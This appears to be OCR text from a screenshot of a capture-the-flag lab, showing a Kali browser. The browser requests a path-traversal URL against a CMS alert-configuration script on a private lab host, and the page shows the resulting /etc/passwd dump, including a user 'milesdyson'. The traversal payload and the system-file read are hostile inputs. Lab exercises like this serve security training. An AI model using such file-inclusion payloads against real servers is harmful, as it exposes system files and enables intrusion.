 10.10.166.102/45 /administrator/alerts/alertConfigField.php?urlConfig=../../../../.. 130%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL
Server,,,:/nonexistent:/bin/false